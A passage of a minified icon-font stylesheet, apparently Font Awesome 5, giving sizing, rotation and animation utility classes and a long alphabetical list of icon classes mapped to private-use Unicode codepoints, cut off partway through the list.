.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:a 2s infinite linear}.fa-pulse{animation:a 1s infinite steps(8)}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-dice:before{content:"\f522"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-m